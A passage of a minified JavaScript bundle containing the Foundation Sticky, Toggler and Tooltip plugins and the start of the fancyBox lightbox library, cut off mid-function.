t&&t()}},{key:"_destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger").off("mutateme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),a()(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""})}}]),t}(l.a);u.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(6),o=i(2),r=i(5),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,e.data(),i),this.className="",this.className="Toggler",r.a.init(s.a),this._init(),this._events()}},{key:"_init",value:function(){var e;this.options.animate?(e=this.options.animate.split(" "),this.animationIn=e[0],this.animationOut=e[1]||null):(e=this.$element.data("toggler"),this.className="."===e[0]?e.slice(1):e);var t=this.$element[0].id;s()('[data-open="'+t+'"], [data-close="'+t+'"], [data-toggle="'+t+'"]').attr("aria-controls",t),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var e=this.$element.hasClass(this.className);e?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(e),this.$element.find("[data-mutate]").trigger("mutateme.zf.trigger")}},{key:"_toggleAnimate",value:function(){var e=this;this.$element.is(":hidden")?a.a.animateIn(this.$element,this.animationIn,(function(){e._updateARIA(!0),this.trigger("on.zf.toggler"),this.find("[data-mutate]").trigger("mutateme.zf.trigger")})):a.a.animateOut(this.$element,this.animationOut,(function(){e._updateARIA(!1),this.trigger("off.zf.toggler"),this.find("[data-mutate]").trigger("mutateme.zf.trigger")}))}},{key:"_updateARIA",value:function(e){this.$element.attr("aria-expanded",!!e)}},{key:"_destroy",value:function(){this.$element.off(".zf.toggler")}}]),t}(o.a);c.defaults={animate:!1}},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(1),o=i(4),r=i(5),l=i(15),c=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),d=function e(t,i,n){null===t&&(t=Function.prototype);var s=Object.getOwnPropertyDescriptor(t,i);if(void 0===s){var a=Object.getPrototypeOf(t);return null===a?void 0:e(a,i,n)}if("value"in s)return s.value;var o=s.get;return void 0!==o?o.call(n):void 0},u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),c(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Tooltip",this.isActive=!1,this.isClick=!1,r.a.init(s.a),this._init()}},{key:"_init",value:function(){o.a._init();var e=this.$element.attr("aria-describedby")||i.i(a.b)(6,"tooltip");this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?s()(this.options.template):this._buildTemplate(e),this.options.allowHtml?this.template.appendTo(document.body).html(this.options.tipText).hide():this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":e,"data-yeti-box":e,"data-toggle":e,"data-resize":e}).addClass(this.options.triggerClass),d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_init",this).call(this),this._events()}},{key:"_getDefaultPosition",value:function(){var e=this.$element[0].className.match(/\b(top|left|right|bottom)\b/g);return e?e[0]:"top"}},{key:"_getDefaultAlignment",value:function(){return"center"}},{key:"_getHOffset",value:function(){return"left"===this.position||"right"===this.position?this.options.hOffset+this.options.tooltipWidth:this.options.hOffset}},{key:"_getVOffset",value:function(){return"top"===this.position||"bottom"===this.position?this.options.vOffset+this.options.tooltipHeight:this.options.vOffset}},{key:"_buildTemplate",value:function(e){var t=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return s()("<div></div>").addClass(t).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:e})}},{key:"_setPosition",value:function(){d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_setPosition",this).call(this,this.$element,this.template)}},{key:"show",value:function(){if("all"!==this.options.showOn&&!o.a.is(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.template.removeClass("top bottom left right").addClass(this.position),this.template.removeClass("align-top align-bottom align-left align-right align-center").addClass("align-"+this.alignment),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var e=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){e.isActive=!1,e.isClick=!1})),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var e=this,t=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(t){e.isActive||(e.timeout=setTimeout((function(){e.show()}),e.options.hoverDelay))})).on("mouseleave.zf.tooltip",(function(i){clearTimeout(e.timeout),(!t||e.isClick&&!e.options.clickOpen)&&e.hide()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(t){t.stopImmediatePropagation(),e.isClick||(e.isClick=!0,!e.options.disableHover&&e.$element.attr("tabindex")||e.isActive||e.show())})):this.$element.on("mousedown.zf.tooltip",(function(t){t.stopImmediatePropagation(),e.isClick=!0})),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(t){e.isActive?e.hide():e.show()})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(i){if(t=!0,e.isClick)return e.options.clickOpen||(t=!1),!1;e.show()})).on("focusout.zf.tooltip",(function(i){t=!1,e.isClick=!1,e.hide()})).on("resizeme.zf.trigger",(function(){e.isActive&&e._setPosition()}))}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"_destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tooltip").removeClass("has-tip top right left").removeAttr("aria-describedby aria-haspopup data-disable-hover data-resize data-toggle data-tooltip data-yeti-box"),this.template.remove()}}]),t}(l.a);u.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!1,vOffset:0,hOffset:0,tooltipHeight:14,tooltipWidth:12,allowHtml:!1}},function(e,t,i){e.exports=i(19)}]),$(".has-submenu > a").each((function(){var e=$(this).next("ul");$(this).clone().prependTo(e).wrap('<li class="hide-for-large"></li>')})),function(e,t,i,n){if(i)if(i.fn.fancybox)"console"in e&&console.log("fancyBox already initialized");else{var s,a={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M9,28 L31,28" /></svg></a>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container"},onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{margin:0,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen"}}},o=i(e),r=i(t),l=0,c=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},d=function(){var e,i=t.createElement("fakeelement"),s={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in s)if(i.style[e]!==n)return s[e]}(),u=function(e){return e&&e.length&&e[0].offsetHeight},h=function(e,n,s){var o=this;o.opts=i.extend(!0,{index:s},a,n||{}),i.fancybox.isMobile&&(o.opts=i.extend(!0,{},o.opts,o.opts.mobile)),n&&i.isArray(n.buttons)&&(o.opts.buttons=n.buttons),o.id=o.opts.id||++l,o.group=[],o.currIndex=parseInt(o.opts.index,10)||0,o.prevIndex=null,o.prevPos=null,o.currPos=0,o.firstRun=null,o.createGroup(e),o.group.length&&(o.$lastFocus=i(t.activeElement).blur(),o.slides={},o.init())};i.extend(h.prototype,{init:function(){var s,a,o,l=this,c=l.group[l.currIndex],d=c.opts,u=i.fancybox.scrollbarWidth;l.scrollTop=r.scrollTop(),l.scrollLeft=r.scrollLeft(),i.fancybox.getInstance()||(i("body").addClass("fancybox-active"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!e.MSStream?"image"!==c.type&&i("body").css("top",-1*i("body").scrollTop()).addClass("fancybox-iosfix"):!i.fancybox.isMobile&&t.body.scrollHeight>e.innerHeight&&(u===n&&(s=i('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body"),u=i.fancybox.scrollbarWidth=s[0].offsetWidth-s[0].clientWidth,s.remove()),i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+u+"px; }</style>"),i("body").addClass("compensate-for-scrollbar"))),o="",i.each(d.buttons,(function(e,t){o+=d.btnTpl[t]||""})),a=i(l.translate(l,d.baseTpl.replace("{{buttons}}",o).replace("{{arrows}}",d.btnTpl.arrowLeft+d.btnTpl.arrowRight))).attr("id","fancybox-container-"+l.id).addClass("fancybox-is-hidden").addClass(d.baseClass).data("FancyBox",l).appendTo(d.parentEl),l.$refs={container:a},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(e){l.$refs[e]=a.find(".fancybox-"+e)})),l.trigger("onInit"),l.activate(),l.jumpTo(l.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang];return t.replace(/\{\{(\w+)\}\}/g,(function(e,t){var s=i[t];return s===n?e:s}))},createGroup:function(e){var t=this,s=i.makeArray(e);i.each(s,(function(e,s){var a,o,r,l,c={},d={};i.isPlainObject(s)?(c=s,d=s.opts||s):"object"===i.type(s)&&i(s).length?(d=(a=i(s)).data(),(d=i.extend({},d,d.options||{})).$orig=a,c.src=d.src||a.attr("href"),c.type||c.src||(c.type="inline",c.src=s)):c={type:"html",src:s+""},c.opts=i.extend(!0,{},t.opts,d),i.isArray(d.buttons)&&(c.opts.buttons=d.buttons),o=c.type||c.opts.type,r=c.src||"",!o&&r&&(r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?o="image":r.match(/\.(pdf)((\?|#).*)?$/i)?o="pdf":"#"===r.charAt(0)&&(o="inline")),o?c.type=o:t.trigger("objectNeedsType",c),c.index=t.group.length,c.opts.$orig&&!c.opts.$orig.length&&delete c.opts.$orig,!c.opts.$thumb&&c.opts.$orig&&(c.opts.$thumb=c.opts.$orig.find("img:first")),c.opts.$thumb&&!c.opts.$thumb.length&&delete c.opts.$thumb,"function"===i.type(t.opts.caption)&&(c.opts.caption=t.opts.caption.apply(s,[t,c])),c.opts.caption instanceof i||(c.opts.caption=c.opts.caption===n?"":c.opts.caption+""),"ajax"===o&&(l=r.split(/\s+/,2)).length>1&&(c.src=l.shift(),c.opts.filter=l.shift()),"auto"==c.opts.smallBtn&&(i.inArray(o,["html","inline","ajax"])>-1?(c.opts.toolbar=!1,c.opts.smallBtn=!0):c.opts.smallBtn=!1),"pdf"===o&&(c.type="iframe",c.opts.iframe.preload=!1),c.opts.modal&&(c.opts=i.extend(!0,c.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(c)}))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(e){e.stopPropagation(),e.preventDefault(),n.close(e)})).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",(function(e){e.stopPropagation(),e.preventDefault(),n.previous()})).on("click.fb-next touchend.fb-next","[data-fancybox-next]",(function(e){e.stopPropagation(),e.preventDefault(),n.next()})),o.on("orientationchange.fb resize.fb",(function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?c((function(){n.update()})):(n.$refs.stage.hide(),setTimeout((function(){n.$refs.stage.show(),n.update()}),600))})),r.on("focusin.fb",(function(e){var s=i.fancybox?i.fancybox.getInstance():null;s.isClosing||!s.current||!s.current.opts.trapFocus||i(e.target).hasClass("fancybox-container")||i(e.target).is(t)||s&&"fixed"!==i(e.target).css("position")&&!s.$refs.container.has(e.target).length&&(e.stopPropagation(),s.focus(),o.scrollTop(n.scrollTop).scrollLeft(n.scrollLeft))})),r.on("keydown.fb",(function(e){var t=n.current,s=e.keyCode||e.which;if(t&&t.opts.keyboard&&!i(e.target).is("input")&&!i(e.target).is("textarea"))return 8===s||27===s?(e.preventDefault(),void n.close(e)):37===s||38===s?(e.preventDefault(),void n.previous()):39===s||40===s?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,s)})),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(e){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1})),n.idleInterval=e.setInterval((function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())}),1e3))},removeEvents:function(){var t=this;o.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(e.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,t,s){var a,o,r,l,c,d,h,p=this,f=p.group.length;if(!(p.isSliding||p.isClosing||p.isAnimating&&p.firstRun)){if(e=parseInt(e,10),!(o=p.current?p.current.opts.loop:p.opts.loop)&&(e<0||e>=f))return!1;if(a=p.firstRun=null===p.firstRun,!(f<2&&!a&&p.isSliding)){if(l=p.current,p.prevIndex=p.currIndex,p.prevPos=p.currPos,r=p.createSlide(e),f>1&&((o||r.index>0)&&p.createSlide(e-1),(o||r.index<f-1)&&p.createSlide(e+1)),p.current=r,p.currIndex=r.index,p.currPos=r.pos,p.trigger("beforeShow",a),p.updateControls(),d=i.fancybox.getTranslate(r.$slide),r.isMoved=(0!==d.left||0!==d.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=n,i.isNumeric(t)?r.forcedDuration=t:t=r.opts[a?"animationDuration":"transitionDuration"],t=parseInt(t,10),a)return r.opts.animationEffect&&t&&p.$refs.container.css("transition-duration",t+"ms"),p.$refs.container.removeClass("fancybox-is-hidden"),u(p.$refs.container),p.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),p.loadSlide(r),void p.preload();i.each(p.slides,(function(e,t){i.fancybox.stop(t.$slide)})),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(c=Math.round(r.$slide.width()),i.each(p.slides,(function(e,n){var s=n.pos-r.pos;i.fancybox.animate(n.$slide,{top:0,left:s*c+s*n.opts.gutter},t,(function(){n.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),n.pos===p.currPos&&(r.isMoved=!1,p.complete())}))}))):p.$refs.stage.children().removeAttr("style"),r.isLoaded?p.revealContent(r):p.loadSlide(r),p.preload(),l.pos!==r.pos&&(h="fancybox-slide--"+(l.pos>r.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,t&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?l.$slide.addClass(h):(h="fancybox-animated "+h+" fancybox-fx-"+r.opts.transitionEffect,i.fancybox.animate(l.$slide,h,t,(function(){l.$slide.removeClass(h).removeAttr("style")})))))}}},createSlide:function(e){var t,n,s=this;return n=(n=e%s.group.length)<0?s.group.length+n:n,!s.slides[e]&&s.group[n]&&(t=i('<div class="fancybox-slide"></div>').appendTo(s.$refs.stage),s.slides[e]=i.extend(!0,{},s.group[n],{pos:e,$slide:t,isLoaded:!1}),s.updateSlide(s.slides[e])),s.slides[e]},scaleToActual:function(e,t,s){var a,o,r,l,c,d=this,u=d.current,h=u.$content,p=parseInt(u.$slide.width(),10),f=parseInt(u.$slide.height(),10),m=u.width,g=u.height;"image"!=u.type||u.hasError||!h||d.isAnimating||(i.fancybox.stop(h),d.isAnimating=!0,e=e===n?.5*p:e,t=t===n?.5*f:t,l=m/(a=i.fancybox.getTranslate(h)).width,c=g/a.height,o=.5*p-.5*m,r=.5*f-.5*g,m>p&&((o=a.left*l-(e*l-e))>0&&(o=0),o<p-m&&(o=p-m)),g>f&&((r=a.top*c-(t*c-t))>0&&(r=0),r<f-g&&(r=f-g)),d.updateCursor(m,g),i.fancybox.animate(h,{top:r,left:o,scaleX:l,scaleY:c},s||330,(function(){d.isAnimating=!1})),d.SlideShow&&d.SlideShow.isActive&&d.SlideShow.stop())},scaleToFit:function(e){var t,n=this,s=n.current,a=s.$content;"image"!=s.type||s.hasError||!a||n.isAnimating||(i.fancybox.stop(a),n.isAnimating=!0,t=n.getFitPos(s),n.updateCursor(t.width,t.height),i.fancybox.animate(a,{top:t.top,left:t.left,scaleX:t.width/a.width(),scaleY:t.height/a.height()},e||330,(function(){n.isAnimating=!1})))},getFitPos:function(e){var t,n,s,a,o,r=e.$content,l=e.width,c=e.height,d=e.opts.margin;return!(!r||!r.length||!l&&!c)&&("number"===i.type(d)&&(d=[d,d]),2==d.length&&(d=[d[0],d[1],d[0],d[1]]),t=parseInt(this.$refs.stage.width(),10)-(d[1]+d[3]),n=parseInt(this.$refs.stage.height(),10)-(d[0]+d[2]),s=Math.min(1,t/l,n/c),a=Math.floor(s*l),o=Math.floor(s*c),{top:Math.floor(.5*(n-o))+d[0],left:Math.floor(.5*(t-a))+d[3],width:a,height:o})},update:function(){var e=this;i.each(e.slides,(function(t,i){e.updateSlide(i)}))},updateSlide:function(e){var t=this,n=e.$content;n&&(e.width||e.height)&&(i.fancybox.stop(n),i.fancybox.setTranslate(n,t.getFitPos(e)),e.pos===t.currPos&&t.updateCursor()),e.$slide.trigger("refresh"),t.trigger("onUpdate",e)},updateCursor:function(e,t){var i=this,s=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(s.addClass("fancybox-is-zoomable"),(e!==n&&t!==n?e<i.current.width&&t<i.current.height:i.isScaledDown())?s.addClass("fancybox-can-zoomIn"):i.current.opts.touch?s.addClass("fancybox-can-drag"):s.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&s.addClass("fancybox-can-drag"))},isZoomable:function(){var e,t=this,n=t.current;if(n&&!t.isClosing)return!!("image"===n.type&&n.isLoaded&&!n.hasError&&("zoom"===n.opts.clickContent||i.isFunction(n.opts.clickContent)&&"zoom"===n.opts.clickContent(n))&&(e=t.getFitPos(n),n.width>e.width||n.height>e.height))},isScaledDown:function(){var e=this.current,t=e.$content,n=!1;return t&&(n=(n=i.fancybox.getTranslate(t)).width<e.width||n.height<e.height),n},canPan:function(){var e=this.current,t=e.$content,i=!1;return t&&(i=this.getFitPos(e),i=Math.abs(t.width()-i.width)>1||Math.abs(t.height()-i.height)>1),i},loadSlide:function(e){var t,n,s,a=this;if(!e.isLoading&&!e.isLoaded){switch(e.isLoading=!0,a.trigger("beforeLoad",e),t=e.type,(n=e.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(t||"unknown")).addClass(e.opts.slideClass),t){case"image":a.setImage(e);break;case"iframe":a.setIframe(e);break;case"html":a.setContent(e,e.src||e.content);break;case"inline":i(e.src).length?a.setContent(e,i(e.src)):a.setError(e);break;case"ajax":a.showLoading(e),s=i.ajax(i.extend({},e.opts.ajax.settings,{url:e.src,success:function(t,i){"success"===i&&a.setContent(e,t)},error:function(t,i){t&&"abort"!==i&&a.setError(e)}})),n.one("onReset",(function(){s.abort()}));break;default:a.setError(e)}return!0}},setImage:function(t){var n,s,a,o,r=this,l=t.opts.srcset||t.opts.image.srcset;if(l){a=e.devicePixelRatio||1,o=e.innerWidth*a,s=l.split(",").map((function(e){var t={};return e.trim().split(/\s+/).forEach((function(e,i){var n=parseInt(e.substring(0,e.length-1),10);if(0===i)return t.url=e;n&&(t.value=n,t.postfix=e[e.length-1])})),t})),s.sort((function(e,t){return e.value-t.value}));for(var c=0;c<s.length;c++){var d=s[c];if("w"===d.postfix&&d.value>=o||"x"===d.postfix&&d.value>=a){n=d;break}}!n&&s.length&&(n=s[s.length-1]),n&&(t.src=n.url,t.width&&t.height&&"w"==n.postfix&&(t.height=t.width/t.height*n.value,t.width=n.value))}t.$content=i('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)?(t.width=t.opts.width,t.height=t.opts.height,t.$ghost=i("<img />").one("error",(function(){i(this).remove(),t.$ghost=null,r.setBigImage(t)})).one("load",(function(){r.afterLoad(t),r.setBigImage(t)})).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))):r.setBigImage(t)},setBigImage:function(e){var t=this,n=i("<img />");e.$image=n.one("error",(function(){t.setError(e)})).one("load",(function(){clearTimeout(e.timouts),e.timouts=null,t.isClosing||(e.width=this.naturalWidth,e.height=this.naturalHeight,e.opts.image.srcset&&n.attr("sizes","100vw").attr("srcset",e.opts.image.srcset),t.hideLoading(e),e.$ghost?e.timouts=setTimeout((function(){e.timouts=null,e.$ghost.hide()}),Math.min(300,Math.max(1e3,e.height/1600))):t.afterLoad(e))})).addClass("fancybox-image").attr("src",e.src).appendTo(e.$content),(n[0].complete||"complete"==n[0].readyState)&&n[0].naturalWidth&&n[0].naturalHeight?n.trigger("load"):n[0].error?n.trigger("error"):e.timouts=setTimeout((function(){n[0].complete||e.hasError||t.showLoading(e)}),100)},setIframe:function(e){var t,s=this,a=e.opts.iframe,o=e.$slide;e.$content=i('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(o),t=i(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(e.$content),a.preload?(s.showLoading(e),t.on("load.fb error.fb",(function(t){this.isReady=1,e.$slide.trigger("refresh"),s.afterLoad(e)})),o.on("refresh.fb",(function(){var i,s,o=e.$content,r=a.css.width,l=a.css.height;if(1===t[0].isReady){try{s=t.contents().find("body")}catch(e){}s&&s.length&&(r===n&&(i=t[0].contentWindow.document.documentElement.scrollWidth,r=Math.ceil(s.outerWidth(!0)+(o.width()-i)),r+=o.outerWidth()-o.innerWidth()),l===n&&(l=Math.ceil(s.outerHeight(!0)),l+=o.outerHeight()-o.innerHeight()),r&&o.width(r),l&&o.height(l)),o.removeClass("fancybox-is-hidden")}}))):this.afterLoad(e),t.attr("src",e.src),!0===e.opts.smallBtn&&e.$content.prepend(s.translate(e,e.opts.btnTpl.smallBtn)),o.one("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(e){}i(this).empty(),e.isLoaded=!1}))},setContent:function(e,t){var n;this.isClosing||(this.hideLoading(e),e.$slide.empty(),(n=t)&&n.hasOwnProperty&&n instanceof 